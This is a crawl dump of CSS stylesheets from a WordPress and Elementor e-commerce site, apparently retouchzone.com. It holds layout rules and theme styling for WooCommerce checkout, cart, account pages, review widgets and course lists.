.elementor-element.elementor-element-bf5c858.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-bf5c858.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-be3f143{text-align:center;}.elementor-86 .elementor-element.elementor-element-be3f143 img{width:100%;}.elementor-86 .elementor-element.elementor-element-903041f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-86 .elementor-element.elementor-element-903041f{text-align:left;}.elementor-86 .elementor-element.elementor-element-1f9151e{width:15%;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-1f9151e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-1f9151e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:39px;padding-bottom:39px;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-c4008ee{width:50%;}.elementor-86 .elementor-element.elementor-element-0c15f22{width:49.956%;}.elementor-86 .elementor-element.elementor-element-566771a{width:74.666%;}.elementor-86 .elementor-element.elementor-element-f4cac2f{width:25%;}.elementor-86 .elementor-element.elementor-element-bf5c858{width:21.071%;}.elementor-86 .elementor-element.elementor-element-1f9151e{width:78.929%;}}@media(max-width:1024px) and (min-width:768px){.elementor-86 .elementor-element.elementor-element-c4008ee{width:70%;}.elementor-86 .elementor-element.elementor-element-0c15f22{width:30%;}.elementor-86 .elementor-element.elementor-element-566771a{width:60%;}.elementor-86 .elementor-element.elementor-element-f4cac2f{width:40%;}}/* Start custom CSS for column, class: .elementor-element-bf5c858 */.elementor-86 .elementor-element.elementor-element-bf5c858 .elementor-column-wrap {
    padding: 0 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://retouchzone.com/wp-content/uploads/elementor/css/post-74.css?ver=1743585107
body_size: 803
content:
.elementor-74 .elementor-element.elementor-element-ddbc9aa:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-ddbc9aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-74 .elementor-element.elementor-element-ddbc9aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-ddbc9aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-5bcfd32{text-align:left;}.elementor-74 .elementor-element.elementor-element-5bcfd32 img{width:12%;}.elementor-74 .elementor-element.elementor-element-5062f70{color:#656565;font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-74 .elementor-element.elementor-element-a97abcc{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-74 .elementor-element.elementor-element-a97abcc .elementor-widget-container{text-align:left;}.elementor-74 .elementor-element.elementor-element-6077efa .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;line-height:0.6em;}.elementor-74 .elementor-element.elementor-element-6077efa .elementor-nav-menu--main .elementor-item{color:#AEAEAE;fill:#AEAEAE;}.elementor-74 .elementor-element.elementor-element-6077efa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-74 .elementor-element.elementor-element-6077efa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-74 .elementor-element.elementor-element-6077efa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-74 .elementor-element.elementor-element-6077efa .elementor-nav-menu--main .elementor-item:focus{color:#D13DA2;fill:#D13DA2;}.elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-underline .elementor-item:after,
					 .elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-overline .elementor-item:before,
					 .elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-double-line .elementor-item:before,
					 .elementor-74 .elementor-element.elementor-element-6077efa .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-74 .elementor-element.elementor-element-0ceb8fb{text-align:right;}.elementor-74 .elementor-element.elementor-element-0ceb8fb .elementor-heading-title{color:#484848;font-size:30px;}.elementor-74 .elementor-element.elementor-element-a73f479{text-align:right;color:#656565;font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-74 .elementor-element.elementor-element-a6a3f5c:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-a6a3f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-74 .elementor-element.elementor-element-a6a3f5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-74 .elementor-element.elementor-element-a6a3f5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-f7fe4f1{text-align:center;color:#656565;font-family:"Poppins", Sans-serif;font-size:11px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-5bcfd32{text-align:center;}.elementor-74 .elementor-element.elementor-element-5062f70{text-align:center;}.elementor-74 .elementor-element.elementor-element-a97abcc .elementor-widget-container{text-align:center;}.elementor-74 .elementor-element.elementor-element-0ceb8fb{text-align:center;}.elementor-74 .elementor-element.elementor-element-a73f479{text-align:center;}}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-577ff40{width:28.981%;}.elementor-74 .elementor-element.elementor-element-da8802a{width:37.351%;}}/* Start custom CSS for shortcode, class: .elementor-element-421c156 */.elementor-74 .elementor-element.elementor-element-421c156
{
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://retouchzone.com/wp-content/uploads/elementor/css/post-11520.css?ver=1732688434
body_size: 335
content:
.elementor-11520 .elementor-element.elementor-element-3284f8e7{text-align:center;}.elementor-11520 .elementor-element.elementor-element-3284f8e7 .elementor-heading-title{font-family:"Poppins", Sans-serif;}.elementor-11520 .elementor-element.elementor-element-157ba24.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-11520 .elementor-element.elementor-element-157ba24.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-11520 .elementor-element.elementor-element-69f3671c .elementor-button{background-color:#000000;}.elementor-11520 .elementor-element.elementor-element-69f3671c > .elementor-widget-container{margin:30px 0px 0px 0px;}#elementor-popup-modal-11520{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-11520 .dialog-message{width:662px;height:auto;padding:50px 50px 50px 50px;}#elementor-popup-modal-11520 .dialog-close-button{display:flex;}#elementor-popup-modal-11520 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-11520 .elementor-element.elementor-element-157ba24.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-11520 .elementor-element.elementor-element-157ba24.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://retouchzone.com/wp-content/uploads/elementor/css/post-911.css?ver=1732688434
body_size: 330
content:
.elementor-911 .elementor-element.elementor-element-e4074ab{text-align:center;}.elementor-911 .elementor-element.elementor-element-e4074ab .elementor-heading-title{font-family:"Poppins", Sans-serif;}.elementor-911 .elementor-element.elementor-element-dc8d7c3.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-911 .elementor-element.elementor-element-dc8d7c3.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-911 .elementor-element.elementor-element-7b77be5 .elementor-button{background-color:#000000;}.elementor-911 .elementor-element.elementor-element-7b77be5 > .elementor-widget-container{margin:30px 0px 0px 0px;}#elementor-popup-modal-911{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-911 .dialog-message{width:662px;height:auto;padding:50px 50px 50px 50px;}#elementor-popup-modal-911 .dialog-close-button{display:flex;}#elementor-popup-modal-911 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-911 .elementor-element.elementor-element-dc8d7c3.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-911 .elementor-element.elementor-element-dc8d7c3.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://retouchzone.com/wp-content/themes/retouchzone/style.css?ver=1.5
body_size: 5857
content:
/* 
Theme Name: RetouchZone
Description: Theme developed for RetouchZone
Author: Nextus SRL
Author URI: https://retocuhzone.com/
Template: hello-elementor
Version: 1.0.0
Text Domain: retouch-zone
*/

/*
.woocommerce .woocommerce-checkout .col2-set .col-1,
.woocommerce .woocommerce-checkout .col2-set .col-2 {
    width: 100% !important;
}

.woocommerce .woocommerce-checkout .col2-set .col-1 {
    margin-bottom: 30px;
}
*/


.woocommerce .woocommerce-checkout input[type=date], .woocommerce .woocommerce-checkout input[type=email], .woocommerce .woocommerce-checkout input[type=number], 
.woocommerce .woocommerce-checkout input[type=password], .woocommerce .woocommerce-checkout input[type=search], .woocommerce .woocommerce-checkout input[type=tel], 
.woocommerce .woocommerce-checkout input[type=text], .woocommerce .woocommerce-checkout input[type=url], .woocommerce .woocommerce-checkout select, .woocommerce .woocommerce-checkout textarea,
.home-newsletter input[type=email], .home-newsletter input[type=text] 
{
    width: 100%;
    background-color: #737373;
    border: 1px solid black;
    border-radius: 0px 0px 0px 0px;
    color: white;    
    padding: .5rem 1rem;
    transition: all .3s;
    font-family: "Poppins", Sans-serif;
}

.cart-discount
{
    color: white;
}

input[name='billing_field_21'], label[for='21_personal']
{
    display: none !important;
}

::-webkit-input-placeholder  /* Chrome, Firefox, Opera, Safari 10.1+ */
{
    color: white;
    opacity: .8;
    font-style: italic;
    font-weight: 300;
}

::-moz-placeholder  /* Chrome, Firefox, Opera, Safari 10.1+ */
{
    color: white;
    opacity: .8;
    font-style: italic;
    font-weight: 300;
}

:-ms-input-placeholder  /* Chrome, Firefox, Opera, Safari 10.1+ */
{
    color: white;
    opacity: .8;
    font-style: italic;
    font-weight: 300;
}

::-ms-input-placeholder  /* Chrome, Firefox, Opera, Safari 10.1+ */
{
    color: white;
    opacity: .8;
    font-style: italic;
    font-weight: 300;
}

::placeholder  /* Chrome, Firefox, Opera, Safari 10.1+ */
{
    color: white;
    opacity: .8;
    font-style: italic;
    font-weight: 300;
}
  
:-ms-input-placeholder /* Internet Explorer 10-11 */
{ 
    color: white;
    opacity: .8;
    font-style: italic;
}
  
::-ms-input-placeholder  /* Microsoft Edge */
{
    color: white;
    font-style: italic;
    opacity: .8;
}


#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods 
{
    padding: 0 !important;
    padding-bottom: 30px !important;
}

.woocommerce .woocommerce-checkout label
{
    display: none !important;
}

.woocommerce .woocommerce-checkout label.radio
{
    display: inline !important;
    color: white;
    padding: .5rem 1rem;
    font-family: "Poppins", Sans-serif;
}

.woocommerce .woocommerce-checkout #customer_details h3 { display: none; }

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment label
{
    display: inline !important;
    color: white;
    font-family: "Poppins", Sans-serif;
}

.woocommerce-order-received h2
{
    color: white;
    font-family: "Poppins", Sans-serif;
}

.woocommerce .woocommerce-checkout table.shop_table td 
{
    background-color: transparent !important;
    border: none !important;
}

.woocommerce-checkout-payment
{
    border: none;
    color: white;
    background-color: transparent !important;
    font-family: "Poppins", Sans-serif;
}

.woocommerce-form-coupon-toggle .woocommerce-info
{
    border: none !important;
    color: white;
    background-color: transparent !important;
    font-family: "Poppins", Sans-serif;
    padding: 0 !important;
}

.checkout_coupon.woocommerce-form-coupon
{
    color: white;
    background-color: transparent !important;
    font-family: "Poppins", Sans-serif;
}

.woocommerce-billing-fields h3, .woocommerce-additional-fields h3
{
    color: black;
}

.woocommerce-form-coupon-toggle .woocommerce-info::before
{
    content: "" !important;
}

.woocommerce-checkout-review-order-table thead
{
    display: none;
}

.woocommerce .woocommerce-checkout .product-name
{
    color: black;
    font-family: "Poppins", Sans-serif;
    font-size: 48px;
    font-weight: bold;
    line-height: 1;
}

.woocommerce .woocommerce-checkout .product-name .product-quantity, .woocommerce .woocommerce-checkout #order_review_heading
{
    display: none;
}

.woocommerce .woocommerce-checkout .product-total
{
    color: black;
    font-family: "Poppins", Sans-serif;
    font-size: 32px;
    font-weight: bold;
    line-height: 1;
}

.woocommerce .woocommerce-checkout #place_order
{
    background-color: #D13DA2;
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #D13DA2;
    border-radius: 12px 12px 12px 12px;
    outline: none !important;
    width: 100%;
    margin-top: 20px;
}

.woocommerce .woocommerce-checkout #billing_country_field
{
    margin-bottom: 11px !important;
}

.woocommerce .woocommerce-checkout .select2
{
    margin-bottom: 6px;
}

.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single 
{
    border-radius: 0px !important;
}

.select2-container--default .select2-selection--single 
{
    padding: .5rem 1rem;
    line-height: unset !important;
    height: unset !important;
    background-color: #737373;
    color: white !important;
    font-family: "Poppins", Sans-serif;
}

.select2-selection__rendered
{
    padding-left: 0 !important;
    line-height: 1.35 !important;
    background-color: #737373;
    color: white !important;
    font-family: "Poppins", Sans-serif;
}

.select2-results__option 
{
    padding: .375rem .75rem;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 49% !important;
    overflow: visible;
}

.woocommerce-MyAccount-navigation ul
{
    list-style: none;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li
{
    list-style: none;
    padding: 10px;
    transition: .2s ease-in-out;
    cursor: pointer;
}

.woocommerce-MyAccount-navigation ul li.is-active a
{
    color: #D13DA2 !important;
    font-weight: bold;
}

.woocommerce-MyAccount-navigation ul li:hover a
{
    color: #D13DA2 !important;
    font-weight: bold;
}


.woocommerce-MyAccount-navigation ul li a
{
    color: black;
}

.myaccount-heading
{
    color: #FFFFFF;
    font-family: "Poppins", Sans-serif;
    font-size: 20px;
}

.custom-cross-sell ul, .custom-cross-sell li
{
    list-style: none;
    text-align: center;
}

.custom-cross-sell li .onsale
{
    display: none;
}

.woocommerce .cart-collaterals
{
    margin-top: 70px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button 
{
    background-color: #7AB42F !important;
}

.woocommerce-loop-product__title
{
    font-size: 24px;
}

.custom-cross-sell .add_to_cart_button
{
    display: block;
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #515151;
    background-color: #ebe9eb;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    width: -webkit-fit-content;
    width: fit-content;
    width: -moz-fit-content;
    margin: 20px auto;
}

.woocommerce .cart-collaterals 
{
    margin-top: 0 !important;
}

.woocommerce ul.products, .woocommerce-page ul.products 
{
    clear: both;
    padding: 0;
}

.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-total font
{
    vertical-align: middle !important;
}

@media screen and (max-width: 992px)
{
    .custom-cross-sell li.product, .cart_totals, .wc-proceed-to-checkout
    {
        width: 100% !important;
    }
}

.product-subtotal, .cart-subtotal
{
    text-transform: capitalize;
}

.cart_totals .cart-subtotal
{
    font-size: 20px;
}

.cart_totals .order-total
{
    font-size: 24px;
}

.woocommerce-notices-wrapper
{
    display: none !important;
}

.cart_price
{
    text-align: center;
    color: white;
    font-family: "Poppins", Sans-serif;
}

.cart_price del
{
    font-size: 24px;
}

.cart_price ins
{
    text-decoration: none !important;
    font-size: 32px;
    font-weight: 600;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg 
{
    background-color: transparent !important;
}

.landing-reviews .jdgm-rev-widg__title
{
    color: white;
    text-transform: capitalize;
}

.landing-reviews .jdgm-rev-widg__reviews, .landing-reviews .jdgm-write-rev-link, .landing-reviews .jdgm-sort-dropdown-wrapper
{
    display: none !important;
}

.landing-reviews .jdgm-histogram 
{
    position: relative;
    padding: 0 !important;
    transform: translateX(-50%);
    left: 50%;
}

.landing-reviews .jdgm-histogram__row, .jdgm-prev-badge__text, .jdgm-rev-widg__summary-text
{
    color: white;
    font-family: "Poppins", Sans-serif;
}

.single-add-to-cart .single_add_to_cart_button
{
    display: none !important;
}

.quantity input[type="number"] 
{
    -webkit-appearance: textfield;
       -moz-appearance: textfield;
            appearance: textfield;
    border: none;
    border-radius: unset;
}

.quantity input[type=number]::-webkit-inner-spin-button, 
.quantity input[type=number]::-webkit-outer-spin-button 
{
    -webkit-appearance: none;
}

.button-quantity-plus, .button-quantity-minus
{
    background-color: #f2f2f2;
    color: #535353;
    display: flex;
    align-items: center;
    padding: 10px;
    cursor: pointer;
}

.woocommerce div.product form.cart div.quantity 
{
    float: left;
    margin: 0 !important;
}

.onsale
{
    display: none;
}


.single-product-reviews .jdgm-rev-widg__title, .single-product-reviews .jdgm-histogram__percentage, .single-product-reviews .jdgm-histogram__frequency, .single-product-reviews .jdgm-rev__timestamp
{
    color: white;
    font-family: "Poppins", Sans-serif;
    opacity: 1 !important;
    text-transform: capitalize;
}

.single-product-reviews .jdgm-histogram 
{
    position: relative;
    padding: 0 !important;
    transform: translateX(-50%);
    left: 50%;
}

.single-product-reviews .jdgm-rev__author, .single-product-reviews .jdgm-rev__title, .single-product-reviews .jdgm-rev__body, .single-product-reviews .jdgm-rev-widg__summary-text, .single-product-reviews .jdgm-rev-widg__title
{
    color: white;
    font-family: "Poppins", Sans-serif;
}

.single-product-reviews .jdgm-rev-widg__title
{
    margin-bottom: 10px;
}

.single-product-reviews .jdgm-rev__author
{
    text-transform: capitalize;
    font-weight: 300;
}

.single-product-reviews .jdgm-rev-widg__summary-text
{
    font-weight: 300;
}

.single-product-reviews .jdgm-widget-actions-wrapper
{
    display: block !important;
    text-align: center;
}

.single-product-reviews .jdgm-sort-dropdown
{
    color: white;
    font-family: "Poppins", Sans-serif;
}

.single-product-reviews .jdgm-sort-dropdown option
{
    color: black;
}

.single-product-reviews .jdgm-sort-dropdown-arrow
{
    border-top: 6px solid white;
}

.single-product-reviews .jdgm-rev__reply 
{
    padding: 0 16px;
    border-left: 3px solid white;
    background: transparent;
    color: white;
    margin-top: 20px;
    font-family: "Poppins", Sans-serif;
}

.jdgm-histogram .jdgm-star 
{
    color: #ffd200 !important;
}

.woocommerce-checkout-review-order-table td, .woocommerce-order-received .woocommerce-table td, .woocommerce-cart-form__contents td
{
    /*background-color: #3a3a3a !important;
    color: white;*/
    font-family: "Poppins", Sans-serif;
    padding: 20px !important;
    border: 1px solid #232323;
}

.woocommerce-checkout .cart-subtotal, .woocommerce-checkout .order-total
{
    color: white;    
}

.woocommerce-checkout .cart-subtotal th, .woocommerce-checkout .cart-discount th, .woocommerce-checkout .order-total th, 
.woocommerce-table--order-details th, .woocommerce-cart .cart-subtotal th, .woocommerce-cart .tax-rate th, .woocommerce-cart .tax-rate td, .woocommerce-checkout .tax-rate th,
.woocommerce-cart .order-total th, .woocommerce-cart .cart-subtotal td, .woocommerce-cart .order-total td,
.woocommerce-cart-form__contents th
{
    text-align: right;
    vertical-align: middle;
    border: none !important;
    font-family: "Poppins", Sans-serif;
    color: white;    
}

.woocommerce-cart-form__contents th
{
    text-align: center;
    font-weight: 300 !important;
}

.woocommerce-cart .cart-subtotal th, .woocommerce-cart .cart-subtotal td
{
    background-color: transparent !important;
}

.woocommerce-order-received .woocommerce-customer-details
{
    color: white;
    font-family: "Poppins", Sans-serif;
    font-weight: 300;
}

.woocommerce-order-received .woocommerce-customer-details address
{
    border: none !important;
    padding: 0 !important;
}


.woocommerce-order-received .woocommerce-table thead
{
    display: none;
}
.woocommerce table.shop_table 
{
    border: none;
}

.woocommerce-checkout .recurring-totals th
{
    border: none;
    color: white;
    text-align: right;
}

.checkout-payment-title
{
    text-align: center;
    padding-top: 30px;
    padding-bottom: 10px;
    color: white;
    font-family: "Poppins", Sans-serif;
    text-transform: uppercase;
}

.woocommerce-checkout-payment .wc_payment_method .payment_method_label 
{
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
  
.woocommerce-checkout-payment .wc_payment_method .payment_method_label input 
{
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.woocommerce-checkout-payment .wc_payment_method .payment_method_label .checkmark 
{
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    background-color: transparent;
    border: 1px solid white;
    border-radius: 50%;
}

.woocommerce-checkout-payment .wc_payment_method .payment_method_label:hover input ~ .checkmark 
{
    background-color: transparent;
}
  
.woocommerce-checkout-payment .wc_payment_method .payment_method_label input:checked ~ .checkmark 
{
    background-color: transparent;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.woocommerce-checkout-payment .wc_payment_method .payment_method_label .checkmark:after 
{
    content: "";
    position: absolute;
    display: none;
}
  
.woocommerce-checkout-payment .wc_payment_method .payment_method_label input:checked ~ .checkmark:after 
{
    display: block;
}
  
.woocommerce-checkout-payment .wc_payment_method .payment_method_label .checkmark:after 
{
    top: 4px;
    left: 4px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: white;
}

/**/

.payment_method_vivawallet_native img
{
    display: none !important;
}

.company-personal + p
{
    display: none !important;
}

#order_comments_field
{
    display: none !important;
}

.company-personal .payment_method_label 
{
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: white;
    font-family: "Poppins", Sans-serif;
}
  
.company-personal .payment_method_label input 
{
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.company-personal .payment_method_label .checkmark 
{
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    background-color: transparent;
    border: 1px solid white;
    border-radius: 50%;
}

.company-personal .payment_method_label:hover input ~ .checkmark 
{
    background-color: transparent;
}
  
.company-personal .payment_method_label input:checked ~ .checkmark 
{
    background-color: transparent;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.company-personal .payment_method_label .checkmark:after 
{
    content: "";
    position: absolute;
    display: none;
}
  
.company-personal .payment_method_label input:checked ~ .checkmark:after 
{
    display: block;
}
  
.company-personal .payment_method_label .checkmark:after 
{
    top: 4px;
    left: 4px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: white;
}
/**/

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box 
{
    /*background-color: #3a3a3a;
    color: white;*/
    font-family: "Poppins", Sans-serif;
}

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before 
{
    border: 1em solid #3a3a3a;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}

#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img 
{
    margin: 0;
}
 
.woocommerce-order-downloads, .woocommerce-order-details, .woocommerce-order-license
{
    margin-bottom: 4rem !important;
}

.woocommerce-thankyou-order-received
{
    display: none;
}

.checkout-newsletter .optional
{
    display: none;
}

.woocommerce-checkout form.checkout_coupon
{
    display: block !important;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle
{
    display: none !important;
}

.order-total th, .order-total td
{
    background-color: transparent !important;
}
.jdgm-form input, .jdgm-form textarea
{
    background-color: transparent;
}

.jdgm-form
{
    text-align: center;
}

.jdgm-submit-rev
{
    background-color: transparent !important;
    text-decoration: none  !important;
    color: #c36  !important;
    border: 1px solid #c36 !important;
}

.jdgm-form__reviewer-name-format-container
{
    color: white !important;
    margin-top: 5px;
    margin-bottom: 5px;
}

.jdgm-form__reviewer-name-format-container .jdgm-form__inline-label
{
    margin: 0;
}

.jdgm-form__reviewer-name-format-dropdown
{
    color: white !important;
}

.jdgm-form__reviewer-name-format-dropdown option
{
    color: black;
}

/* LEARN DASH
---------------------------------------------------------------------------*/

#learndash-tooltips .ld-tooltip{
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;
}

.learndash-wrapper .ld-item-list .ld-item-list-item{
    background-color: rgba(255, 255, 255, 0.05);
    border: none;
    transition: background-color 0.3s ease-in-out;
}
.learndash-wrapper .ld-item-list .ld-item-list-item:hover{
    background-color: rgba(255, 255, 255, 0.1);
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name{
    align-items: center !important;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-item-title{
    color: #FFFFFF;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview .ld-status-icon{
    margin-top: 0;
}
a.ld-course-resume.ld-button{
    display: inline-block;
    font-weight: 300;
    margin-left: auto !important;
    margin-right: auto !important;
    font-size: 0.85rem !important;
    color: #ffffff !important;
    background: rgba(255,255,255,0.15) !important;
    border: 1px solid #FFFFFF !important;
    border-radius: 3px !important;
}

form.jdgm-form input,
form.jdgm-form select,
form.jdgm-form textarea,
select.jdgm-sort-dropdown{
    color: #ffffff;
}
select.jdgm-sort-dropdown option{
    color: #000000;
}


#thank-you-page-courses{
    color: #ffffff;
    margin-bottom: 3rem;
    text-align: center
}
#thank-you-page-courses > .row{
    justify-content: center;
}

/* MODIFICA OVERRIDE TEMPLATE */

h3.checkout-payment-title,
div.cross-sells > h2,
div.cart_totals > h2{
    display: none;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents td.actions[colspan="6"]{
    background-color: transparent !important;
    padding: 0 !important;
    padding-top: 15px !important;
}


/*
--------------------------------------------------------- FIX DALLA MAIL
*/


.woocommerce-checkout table.shop_table{
    margin-bottom: 2rem !important;
}
.woocommerce-checkout .woocommerce-info{
    border-top-color: #D13DA2;
    margin-bottom: 0 !important;
}
.woocommerce-checkout .woocommerce-info::before{
    color: #D13DA2;
}
.woocommerce-checkout .woocommerce-form.woocommerce-form-login.login{
    margin-top: 0 !important;
    background-color: #f7f6f7;
    border-radius: 0px;
    border: none;
    border-bottom: 3px solid #D13DA2;
}
.woocommerce-checkout form.checkout_coupon{
    border-radius: 0px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .cart_item .product-image,
.woocommerce-checkout .woocommerce-table--order-details .cart_item .product-image,
.woocommerce-checkout .woocommerce-table--order-details .product-image,
.woocommerce-checkout .woocommerce-table--order-downloads.order_details .product-image{
    width: 25vw;
    max-width: 150px;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .cart_item img,
.woocommerce-checkout .woocommerce-table--order-details .cart_item img,
.woocommerce-checkout .woocommerce-table--order-downloads.order_details img{
    width: 100%;
    -o-object-fit: contain;
       object-fit: contain;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .cart_item:nth-child(odd) td,
.woocommerce-checkout .woocommerce-table--order-details .cart_item:nth-child(odd) td{
    background-color: #f7f7f7;
    border: 1px solid #232323;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .cart_item:nth-child(even) td,
.woocommerce-checkout .woocommerce-table--order-details .cart_item:nth-child(even) td{
    background-color: #e1e1e1;
    border: 1px solid #232323;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total,
.woocommerce-checkout .woocommerce-table--order-details tfoot tr:last-child{
    font-size: 1.5rem;
    color: #D13DA2;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table td:last-child,
.woocommerce-checkout .woocommerce-table--order-details td:last-child,
.woocommerce-checkout .woocommerce-table--order-downloads.order_details .product-license-key,
.woocommerce-checkout .woocommerce-table--order-downloads.order_details .download-file{
    text-align: right;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td,
.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th{
    padding: 10px 20px !important;
}

.woocommerce-checkout .woocommerce-table--order-details tfoot td,
.woocommerce-checkout .woocommerce-table--order-details tfoot th{
    padding: 10px 20px !important;
    color: #fff;
}
